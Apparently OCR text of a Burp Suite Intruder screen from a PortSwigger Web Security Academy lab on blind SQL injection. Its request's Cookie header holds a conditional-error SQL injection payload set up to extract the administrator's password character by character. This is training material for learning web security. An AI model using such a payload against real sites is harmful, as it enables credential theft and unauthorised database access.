 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: ac111f3f1ecebe76c0a09e77001000d2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=pNlXC8BfMaUk1ur9'||(SELECT CASE WHEN SUBSTRING(password,1,1)='§§' THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||';
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0